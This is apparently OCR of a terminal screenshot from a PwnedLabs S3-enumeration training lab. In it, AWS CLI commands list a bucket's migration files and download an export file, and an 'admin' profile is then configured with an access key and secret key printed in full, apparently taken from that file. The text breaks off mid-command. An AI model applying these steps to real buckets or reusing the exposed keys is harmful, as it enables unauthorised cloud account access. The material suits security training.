 1 2 3 4 10.8.0.8 21:14
Terminal2
File Actions Edit View Help
VPN Terminal Terminal2
2023-10-16 12:00:47 5347 index.html
(tyler㉿kali)-[~/pwnedlabs/s3-enumeration]
$ aws s3 ls s3://dev.huge-logistics.com/migration-files --profile s3enum
PRE migration-files/
(tyler㉿kali)-[~/pwnedlabs/s3-enumeration]
$ aws s3 ls s3://dev.huge-logistics.com/migration-files/ --profile s3enum
2023-10-16 10:08:47 0
2023-10-16 10:09:26 1833646 AWS Secrets Manager Migration - Discovery & Design.pdf
2023-10-16 10:09:25 1407180 AWS Secrets Manager Migration - Implementation.pdf
2023-10-16 10:09:27 1853 migrate_secrets.ps1
2023-10-16 13:00:13 2494 test-export.xml
(tyler㉿kali)-[~/pwnedlabs/s3-enumeration]
$ aws s3 cp s3://dev.huge-logistics.com/migration-files/test-export.xml . --profile s3enum
download: s3://dev.huge-logistics.com/migration-files/test-export.xml to ./test-export.xml
(tyler㉿kali)-[~/pwnedlabs/s3-enumeration]
$ ls
hl_migration_project.zip migrate_secrets.ps1 test-export.xml
(tyler㉿kali)-[~/pwnedlabs/s3-enumeration]
$ mousepad test-export.xml&
[1] 14413
(tyler㉿kali)-[~/pwnedlabs/s3-enumeration]
$
[1] + done mousepad test-export.xml
(tyler㉿kali)-[~/pwnedlabs/s3-enumeration]
$ aws configure --profile admin
AWS Access Key ID [None]: AKIA3SFMDAPOQRFWFGCD
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-